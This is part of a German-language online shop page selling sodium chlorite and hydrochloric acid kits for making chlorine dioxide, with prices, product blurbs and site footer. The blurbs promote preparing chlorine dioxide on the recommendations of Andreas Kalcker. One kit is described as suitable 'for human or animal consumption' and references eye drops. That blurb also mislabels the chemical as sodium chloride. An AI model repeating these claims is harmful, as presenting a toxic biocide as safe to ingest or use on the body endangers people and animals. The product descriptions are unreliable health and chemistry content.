			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KitCDS" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KitCDS" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.cdslab.es/de/producto/kitcds-copia/">Kits 250</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50,95</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Natriumchlorit 25% (250ml) + Aktivator - Salzsäure 4% Watermaker Kit Tools
<ul>
 	<li>Werkzeugsatz, bestehend aus allem, was notwendig ist, um Wasser vor Ort trinkbar zu machen, zum Mitnehmen, enthält (Natriumchlorit) zur Aktivierung mit (Hcl), um ein Biozid Chlordioxid zu erhalten. Zur ausschließlichen Verwendung für die Kalibrierung und Desinfektion von Wasser. </li>
 	<li>Bereiten Sie Ihr eigenes Chlordioxid durch Vergasung nach den Empfehlungen des Biophysikers Andreas Kalcker zu, und zwar rückstandsfrei und in der höchsten Qualität der Welt mit Natriumchlorit und Salzsäure von Agualab.</li>
 	<li>Dieses revolutionäre duale System ermöglicht es Ihnen, durch den Einsatz chemischer Desinfektionstechniken der Wasseraufbereitung überall Trinkwasser zu erhalten.</li>
 	<li>Diese innovative Art, Wasser trinkbar zu machen, garantiert Ihnen einen sicheren Wasserkonsum, vor allem wenn Sie sich in ländlicher Umgebung, beim Camping am Strand, beim Jagen und Fischen, in Flüssen oder in den Bergen aufhalten.</li>
 	<li>ideal für das Überleben von Militärangehörigen, für die Ausbildung oder wenn Sie wandern oder in abgelegene Gebiete reisen, neben anderen Situationen, die auftreten können, wenn Sie in ländlichen Gebieten leben oder in Gebieten arbeiten, in denen es keine Wasseraufbereitung gibt, ist dieses Wasseraufbereitungsset für Sie.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/de/categoria-producto/natriumchlorit/?add-to-cart=13801" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13801" data-product_sku="" aria-label="In den Warenkorb legen: „Kits 250“" rel="nofollow" data-success_message="„Kits 250“ wurde deinem Warenkorb hinzugefügt" title="Minimum qty is 1" role="button"><span>In den Warenkorb</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13801" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.cdslab.es/de/producto/kitcds-copia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13801"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-19792 status-publish last outofstock product_cat-jeder product_cat-natriumchlorit taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="19792">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.cdslab.es/de/producto/35ml-natriumchlorid-kit-35ml-aktivator-hcl/" class="product-image-link" tabindex="-1" aria-label="35ml Natriumchlorid-Kit + 35ml Aktivator (HCl)">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Ausverkauft</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Platzhalter" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Platzhalter" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.cdslab.es/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.cdslab.es/de/producto/35ml-natriumchlorid-kit-35ml-aktivator-hcl/">35ml Natriumchlorid-Kit + 35ml Aktivator (HCl)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,80</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Kleines Set, das Sie bequem mit sich herumtragen können. Es enthält zwei Produkte: eine Einheit Natriumchlorid (35 ML), chloridarm &lt; (0,05%) und den dazugehörigen Aktivator für leichte Konzentrationen (4%) Salzsäure (35 ml). Die Verpackung hebt sich sowohl durch die Farbe der Etiketten und Siegel als auch durch den Hinweis auf die Augentropfen ab. Dieses Produkt dient der Reinigung und Desinfektion von Wasser und ist daher sehr wirksam bei der Bekämpfung von Bakterien, Pilzen und sogar Parasiten. Für den menschlichen oder tierischen Verzehr.    

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://www.cdslab.es/de/producto/35ml-natriumchlorid-kit-35ml-aktivator-hcl/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19792" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19792" data-product_sku="" aria-label="Lese mehr über &#8222;35ml Natriumchlorid-Kit + 35ml Aktivator (HCl)&#8220;" rel="nofollow" data-success_message="" title="Minimum qty is 1"><span>Weiterlesen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19792" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.cdslab.es/de/producto/35ml-natriumchlorid-kit-35ml-aktivator-hcl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19792"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer data-rocket-location-hash="3d6f0b2761e1a5768c974c270d65c634" class="wd-footer footer-container color-scheme-dark">
																					<div data-rocket-location-hash="754437580f746ab32547db631c5d28ce" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  style="margin-bottom: 10px;" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.png" /><noscript><img src="https://www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.png"  style="margin-bottom: 10px;" /></noscript></div>
<p>Clorito sódico y dióxido de cloro de máxima calidad</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Huercal-Overa (Almería)<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> (34) 670 71 86 08<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> (34) 610 40 92 50<br>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  style="margin-bottom: 10px;margin-top: 10px; width: 50%;  height: auto;" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2021/02/LogoVisa.gif"/><noscript><img src="https://www.cdslab.es/wp-content/uploads/2021/02/LogoVisa.gif"  style="margin-bottom: 10px;margin-top: 10px; width: 50%;  height: auto;"/></noscript></div>
		    	</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="woodmart-recent-posts-13" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Post recientes</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://www.cdslab.es/de/unkategorisiert/eigenschaften-und-verwendungen-von-dmso/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" class="attachment-65x65 size-65x65" alt="" decoding="async" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/10/bosques-sostenibles-65x65.jpg" /><noscript><img width="65" height="65" src="https://www.cdslab.es/wp-content/uploads/2020/10/bosques-sostenibles-65x65.jpg" class="attachment-65x65 size-65x65" alt="" decoding="async" /></noscript>									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.cdslab.es/de/unkategorisiert/eigenschaften-und-verwendungen-von-dmso/" title="Permalink to Eigenschaften und Verwendungen von DMSO" rel="bookmark">Eigenschaften und Verwendungen von DMSO</a></div>

																										<time class="recent-posts-time" datetime="2022-06-01T15:39:10+00:00">1 de Juni de 2022</time>
								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.cdslab.es/de/productos-de/wie-wird-chlordioxid-hergestellt/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" class="attachment-65x65 size-65x65" alt="" decoding="async" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/09/f4838dbd-8e13-4428-877e-2a5f40cbe8c9-65x65.jpg" /><noscript><img width="65" height="65" src="https://www.cdslab.es/wp-content/uploads/2020/09/f4838dbd-8e13-4428-877e-2a5f40cbe8c9-65x65.jpg" class="attachment-65x65 size-65x65" alt="" decoding="async" /></noscript>									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.cdslab.es/de/productos-de/wie-wird-chlordioxid-hergestellt/" title="Permalink to Wie wird Chlordioxid hergestellt?" rel="bookmark">Wie wird Chlordioxid hergestellt?</a></div>

																										<time class="recent-posts-time" datetime="2020-12-04T17:58:13+00:00">4 de Dezember de 2020</time>
								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.cdslab.es/de/productos-de/eigenschaften-und-verwendung-von-chlordioxid/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" class="attachment-65x65 size-65x65" alt="" decoding="async" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/09/canva-bokeh-photography-of-person-holding-water-drop-MADGvn8ljLc-65x65.jpg" /><noscript><img width="65" height="65" src="https://www.cdslab.es/wp-content/uploads/2020/09/canva-bokeh-photography-of-person-holding-water-drop-MADGvn8ljLc-65x65.jpg" class="attachment-65x65 size-65x65" alt="" decoding="async" /></noscript>									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.cdslab.es/de/productos-de/eigenschaften-und-verwendung-von-chlordioxid/" title="Permalink to Eigenschaften und Verwendung von Chlordioxid" rel="bookmark">Eigenschaften und Verwendung von Chlordioxid</a></div>

																										<time class="recent-posts-time" datetime="2020-12-04T17:55:27+00:00">4 de Dezember de 2020</time>
								
															</div>
						</li>

					 

				</ul>
			
			</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
									</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="custom_html-6" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Productos</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="https://www.cdslab.es/categoria-producto/cloritosodico/">Clorito sódico</a></li>
<li><a href="https://www.cdslab.es/categoria-producto/cloritosodico/">Clorito de sodio</a></li>
<li><a href="https://www.cdslab.es/categoria-producto/dioxidocloro/">Dióxido de cloro</a></li>
<li><a href="https://www.cdslab.es/categoria-producto/dioxidocloro/">CDS</a></li>
<li><a href="https://www.cdslab.es/categoria-producto/envases/">Envases</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="custom_html-4" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Información</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="https://www.cdslab.es/politica-de-privacidad/">Política de privacidad</a></li>
<li><a href="https://www.cdslab.es/terminos-y-condiciones/">Términos y condiciones</a></li>
<li><a href="https://www.cdslab.es/contacto/">Contacto</a></li>
<li><a href="https://www.cdslab.es/miblog/">Blog</a></li>
</ul>
		    </div></div>				</div>
					</aside>
	</div>
	
																							<div data-rocket-location-hash="da063bd8f4dd2b08d387efd0175a4791" class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<p>&copy; 2026 <a href="https://www.cdslab.es/de/">Clorito de sodio, dioxido de cloro, DMSO en CDSLab</a>. All rights reserved</p>
															</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="d3b10e7f7b93604088ee57ba7d59f94c" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="02c61fed442f0e9a107ace4c0d107e5f" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7130 item-level-0" ><a href="https://www.cdslab.es/de/" class="woodmart-nav-link"><span class="nav-link-text">HomePropia</span></a></li>
<li id="menu-item-15163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15163 item-level-0" ><a href="https://www.cdslab.es/de/shop-2/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-10329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10329 item-level-0" ><a href="https://www.cdslab.es/de/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7132 item-level-0" ><a href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" class="woodmart-nav-link"><span class="nav-link-text">Natriumchlorit</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7133 item-level-0" ><a href="https://www.cdslab.es/de/categoria-producto/chlordioxid/" class="woodmart-nav-link"><span class="nav-link-text">Chlordioxid</span></a></li>
<li id="menu-item-11351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11351 item-level-0" ><a href="https://www.cdslab.es/de/categoria-producto/meerwasser/" class="woodmart-nav-link"><span class="nav-link-text">Meerwasser</span></a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15263 item-level-0" ><a href="https://www.cdslab.es/de/categoria-producto/dmso-de/" class="woodmart-nav-link"><span class="nav-link-text">DMSO</span></a></li>
<li id="menu-item-11352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11352 item-level-0" ><a href="https://www.cdslab.es/de/categoria-producto/mehrere/" class="woodmart-nav-link"><span class="nav-link-text">Mehrere</span></a></li>
<li id="menu-item-wpml-ls-46-de" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-46-de item-level-0" ><a href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="de">Deutsch</span></span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en item-level-1" ><a title="Zu English wechseln" href="https://www.cdslab.es/en/categoria-producto/sodium-chlorite/" aria-label="Zu English wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="en">English</span></a></li>
	<li id="menu-item-wpml-ls-46-fr" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-fr item-level-1" ><a title="Zu Français wechseln" href="https://www.cdslab.es/fr/categoria-producto/chlorite-de-sodium/" aria-label="Zu Français wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="fr">Français</span></a></li>
	<li id="menu-item-wpml-ls-46-it" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-it item-level-1" ><a title="Zu Italiano wechseln" href="https://www.cdslab.es/it/categoria-producto/clorito-di-sodio/" aria-label="Zu Italiano wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="it">Italiano</span></a></li>
	<li id="menu-item-wpml-ls-46-pt-pt" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-pt-pt wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-pt-pt item-level-1" ><a title="Zu Português wechseln" href="https://www.cdslab.es/pt-pt/categoria-producto/clorito-de-sodio/" aria-label="Zu Português wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="pt-pt">Português</span></a></li>
	<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-es item-level-1" ><a title="Zu Español wechseln" href="https://www.cdslab.es/categoria-producto/cloritosodico/" aria-label="Zu Español wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="es">Español</span></a></li>
	<li id="menu-item-wpml-ls-46-ar" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-ar item-level-1" ><a title="Zu العربية wechseln" href="https://www.cdslab.es/ar/categoria-producto/clorito-sodico/" aria-label="Zu العربية wechseln" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.cdslab.es/de/mein-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div data-rocket-location-hash="967fd5ac495e285adc165a89b452cfae" class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div data-rocket-location-hash="b3a5ba11f129eca56cb6a9eec98e2706" class="wd-heading">
					<span class="title">Shopping cart</span>
					<div data-rocket-location-hash="74fcf2704a9beb8f3ad28ae20264047f" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div data-rocket-location-hash="157866fcdaec1c01e18acf1bf3e9e30f" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="f0b252cde9ddaa41cc16aec1461a31d1" class="widget_shopping_cart_content"></div></div>			</div>
					<div data-rocket-location-hash="e3ad5d7336776c99afea70c3de1da5ae" class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div data-rocket-location-hash="1d32c3dcb6ea7ea2e6f09a1b94530768" class="wd-cookies-inner">
					<div data-rocket-location-hash="1477ff4f6bdeebd7992afad9c11587e8" class="cookies-info-text">
						Usamos cookies para mejorar su experiencia en nuestro sitio web. Al navegar por este sitio web, acepta nuestro uso de cookies.					</div>
					<div data-rocket-location-hash="b91b3d109c1fe6427ee33e2114285fa2" class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/de/*\\?(.+)","/de/producto/kitcds/","/de/mein-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div 
        class="wcmmq-json-options-data" 
        data-step_error_valiation=""
        data-msg_min_limit="Minimum quantity should %s of &quot;%s&quot;"
        data-msg_max_limit="Maximum quantity should %s of &quot;%s&quot;"
        data-wcmmq_json_data="{&quot;step_error_valiation&quot;:&quot;&quot;}"
        style="display:none;visibility:hidden;opacity:0;"
        ></div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.cdslab.es\/de\/"}},{"@type":"ListItem","position":2,"item":{"name":"Natriumchlorit","@id":"https:\/\/www.cdslab.es\/de\/categoria-producto\/natriumchlorit\/"}}]}</script>
<div data-rocket-location-hash="6e1e333e42d386770befcecb94864638" class="joinchat joinchat--left" data-settings='{"telephone":"34610409250","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"7682f1a7"}' hidden aria-hidden="false">
	<div data-rocket-location-hash="01ead2ca7fd39b8981c065f09ea1b394" class="joinchat__button" role="button" tabindex="0" aria-label="¿En que podemos ayudarte? Open chat">
									<div data-rocket-location-hash="7b6e137a7c7598c0528e1de5b689bd92" class="joinchat__tooltip" aria-hidden="true"><div>¿En que podemos ayudarte?</div></div>
			</div>
			<div data-rocket-location-hash="aa80c712522c377ea6b4a7e4738ac483" class="joinchat__badge">1</div>
					<div data-rocket-location-hash="6fc97942b9aaaa79f7eb22b9781646ad" class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div data-rocket-location-hash="4866c9104309ac2753de4d0b1492c099" class="joinchat__header">
				<div id="joinchat__label">
